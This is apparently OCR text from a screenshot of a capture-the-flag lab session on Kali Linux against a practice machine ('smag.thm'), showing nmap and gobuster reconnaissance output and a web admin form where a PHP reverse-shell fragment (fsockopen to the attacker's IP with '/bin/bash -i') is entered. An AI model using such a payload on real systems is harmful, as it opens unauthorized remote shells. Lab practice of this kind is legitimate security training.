 12:52 AM
9/21/2021
3
Kali-Linux-2021.1-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Smag Development | Lo...
*~/shell.sh.rev - Mousep...
kali@kali: ~
Wireshark
03:22 PM
kali@kali: ~
File Actions Edit View Help
development.smag.thm/admin.php
Enter a command
fsockopen("10.6.103.107",1234);exec("/bin/bash -i <&3 >&3 2>&3");'
SEND
LOGOUT
Completed Connect Scan at 15:15, 31.95s elapsed (1000 total ports)
Initiating Service scan at 15:15
Scanning 2 services on 10.10.148.29
Completed Service scan at 15:15, 6.72s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.148.29.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 15:15
Completed NSE at 15:15, 1.48s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 15:15
Completed NSE at 15:15, 1.40s elapsed
Nmap scan report for 10.10.148.29
Host is up, received user-set (0.34s latency).
Scanned at 2021-09-20 15:15:17 EDT for 42s
Not shown: 998 closed ports
Reason: 998 conn-refused
PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; pr
otocol 2.0)
80/tcp open  http    syn-ack Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nm
ap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.29 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nano /etc/hosts
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ gobuster dir --url http://10.10.148.29:80 -w ~/directory-list-2.3-medium.txt -e
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
[+] Url:            http://10.10.148.29:80
[+] Threads:        10
[+] Wordlist:       /home/kali/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Expanded:       true
[+] Timeout:        10s
2021/09/20 15:15:35 Starting gobuster
http://10.10.148.29:80/mail (Status: 301)
Progress: 12006 / 220561 (5.44%)
inet6 fe80::a00:27ff:fe17:bebd/64 scope link noprefixroute
valid_lft forever preferred_lft forever
8: tun1: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN gro
up default qlen 500
link/none
inet 10.9.178.43/16 scope global tun1
valid_lft forever preferred_lft forever
inet6 fe80::b14:1829:3f3e:b301/64 scope link stable-privacy
valid_lft forever preferred_lft forever
9: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN gro
up default qlen 500
link/none
inet 10.6.103.107/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::5a21:1da7:acaa:13b1/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/smag]
└─$
Right Ctrl